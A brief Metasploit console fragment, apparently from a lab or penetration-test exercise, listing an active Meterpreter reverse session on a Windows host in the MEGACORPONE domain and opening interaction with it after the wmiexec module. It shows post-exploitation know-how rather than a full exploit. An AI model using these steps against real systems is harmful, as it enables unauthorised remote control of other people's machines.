 msf6 auxiliary(scanner/smb/impacket/wmiexec) > sessions -i
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  MEGACORPONE\tstark @ WINDOWS10  172.22.117.100:4444 → 172.22.117.20:61644  (172.22.117.20)
msf6 auxiliary(scanner/smb/impacket/wmiexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >